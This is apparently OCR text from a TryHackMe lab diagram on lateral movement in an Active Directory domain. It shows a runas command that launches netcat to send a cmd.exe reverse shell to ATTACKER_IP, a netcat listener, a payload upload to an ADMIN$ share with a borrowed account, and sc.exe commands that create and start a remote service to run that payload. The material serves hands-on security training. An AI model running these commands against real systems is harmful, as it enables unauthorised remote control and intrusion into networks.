 THMDC
10.200.122.101
THMJMP2
10.200.122.249
THMJMP2: Command Prompt
C:\> runas /netonly /user:ZA.TRYHACKME.COM\t1_leonard.summers "c:\tools\nc64.exe -e cmd.exe ATTACKER_IP 4443"
THMIIS
10.200.122.201
ssh into THMJMP2 using credentials from
distributor.za.tryhackme.com
create payload and upload to ADMIN$ share of THMIIS using
smbclient + t1_leonard.summers account
setup listener on attacker machine to receive reverse shell when
payload is executed
AttackBox
user@AttackBox$ nc -lvp 4443
distributor.za.tryhackme.com
Linux
ip: lateralmovement
THMJMP2: Command Prompt (As t1_leonard.summers)
C:\> sc.exe \\thmiis.za.tryhackme.com create THMservice-3249 binPath= "%windir%\myservice.exe" start= auto
C:\> sc.exe \\thmiis.za.tryhackme.com start THMservice-3249
execute payload that has been uploaded to THMIIS